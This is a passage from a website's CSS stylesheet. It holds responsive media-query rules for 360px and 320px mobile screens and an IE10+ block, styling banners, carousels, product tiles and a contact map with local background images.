	
	.navbar-brand
	{
		position:relative;
		height:75px;	
	}
	
    .product-width,.product-width-1{
        width: 90%;
    }
    .industries-width{
        width: 75%;
    } 
    .footer-social-icon{
        padding-top: 0px;
    }
    .footer-social-links {
        height: 40px;
    } 
    .xs-padding-top{
        padding-top:0px !important;
    }
    .service-btn{
        margin-top: 5px;
    }     
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 94px;
        position: absolute;
        /*right: 2pc;
        width: 141px;*/
        right: 31px;
        width: 40%;
    }
    .cont-tab{
        margin:5px;
        /*width: 130px;*/
        width: 90%;
    }
    .cont-text{
        color:#fff;
        font-size:12px;
        padding-top: 10px;
        text-align: center;
    }
    .cont-map-img{
        height: 40px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 5px;
    }
    .content-menu-bg{
        /*width: 43px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 15px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 3px;
        padding-left: 8px;
        padding-top: 2px;
    }

    #contact-banner{
        height: 90px;
		margin-bottom:0px;
    }    
    .map-bg-color{
        height: 125px;
    }  
    .cont-map-img{
        height: 70px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:18px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 5px;
        padding-left: 10px;
        padding-top: 2px;
    } 
    .menu-text-small{
        display: none;
    }  
    .menu-text-vsmall{
        color: #fff;        
        font-size: 8px;
        padding-left: 8px;
        padding-top: 1px;
        display: block;
    }
    .index-banner-360{
        display: block !important;
        width: 100%;
        height: 175px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 175px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-360.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-360.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-360.jpg") no-repeat;
    }
    
	
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 175px;	
	}
	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 175px;	
	}

	.about-us-banner-1, .about-us-banner-2, .about-us-banner-3,  .techologies-banner-1, .techologies-banner-2, .techologies-banner-3
	{
		min-height:95px;
	}
	
	#myCarousel-abt-banner .carousel-inner.carousel-main, #myCarousel-tech-banner .carousel-inner
	{
		min-height: 95px !important;
	}

	#myCarousel-abt-banner .item, #myCarousel-tech-banner .item
	{
		min-height: 95px !important;
		height:auto !important;
	}
	

	
}	

/************************************************************************************
smaller than 320 //Mobile 
*************************************************************************************/
@media screen and (max-width: 320px) {
	.logo-foot a img {
		margin-left: 5px;
	}
	.media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
		font-size: 20px !important;
	}
	.about-bg {
	    min-height: 92px !important;
	}
	.index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
		min-height: 170px !important;
	}
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 90.5% !important;
		font-size: 9px !important;
	}
	.circle{
		height: 60px;
		width: 60px;
	}
	.doot-to-door-bg{
        min-height: 83px;
    }	
    .media-entertainment-box-bg-1,.media-entertainment-box-bg-2,.media-entertainment-box-bg-3{
    	font-size: 12px;
    }
    .application-services-bg{
        min-height: 85px;
    } 
    .digital-convergence-bg{
        min-height: 93px;
    } 
    .digital-convergence-black-bg{
    	min-height: 70px;
    }
    .iot-m2m-bg{
        min-height: 131px;
    }
    .sap-bg{
        min-height: 93px;
    }
    /* .footer-social-icon{ */
    	/* margin-left: 70px; */
    /* } */
    .mission-bg-image {
	    min-height: 100px;
	}
	.mission-bg-text {
	    font-size: 10px;
	    margin-top: 2px;
	}
    .br-none{
        display: none;
    } 
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        width: 255px;
        margin-bottom: 9px;
    } 
    .index-search{
        width: 70% !important;
        right: 0px;
    }  
    .header-search{
        position: relative;
        right: 0% !important;
    } 
    .service-width{
        /*width: 300px;*/
        width: 75%;
    }
    .product-width,.product-width-1{
        width: 95%;
    }
    .industries-width{
        width: 75%;
    }      
    .footer-social-links {
        height: 40px;
    } 
    .center {
        width: 100%;
        margin-top: 100px;
        margin-left: -50px;
        left: 16%;
    }   
   .industries-bgcolor,.products-bgcolor{        
        padding-top:150px;
    }  
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 83px;
        position: absolute;
        /*right: 1.8pc;
        width: 125px;*/
        right: 28px;
        width: 40%;
    }
    .cont-tab{
        margin:10px; 
        /*width: 109px;*/       
        width: 90%;
    }
    .cont-map-img{
        height: 30px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 5px;
    }
    .cont-map .nav > li > a {
        /*padding: 2px;*/
    }
    .content-menu-bg{
        /*width: 36px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 15px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 3px;
        padding-left: 8px;
        padding-top: 2px;
    }

    #contact-banner{
        height: 90px;
    }    
    .map-bg-color{
        height: 125px;
    }  
    .cont-map-img{
        height: 75px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:15px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 4px;
        padding-left: 8px;
        padding-top: 2px;
    } 

    .index-banner-320{
        display: block !important;
        width: 100%;
        height: 175px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360{
        display: none !important; 
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-320.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-320.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-320.jpg") no-repeat;
    }
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 155px;	
	}
	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 155px;	
	}

	
	
	#myCarousel-banner .item {
    min-height: 155px;
}


}


 @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
   /* IE10+ specific styles go here */ 
   .index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
        min-height:190px;
   }
   .index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
        width:84.5%;
        font-size: 10px;
   } 
   .ie-padding-left-20{
        padding-left:20px;
   }
   .media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
        font-size:24px;
   }
   .padding-none {
        padding: 0px;
    }
    .padding-top-20{
        padding-top: 20px;
    }
    .padding-bottom-20{
        padding-bottom: 20px;
    }
    .industries-bgcolor,.products-bgcolor,.services-bgcolor{        
        padding-top:200px;
        min-height: 800px;
    } 
}










	
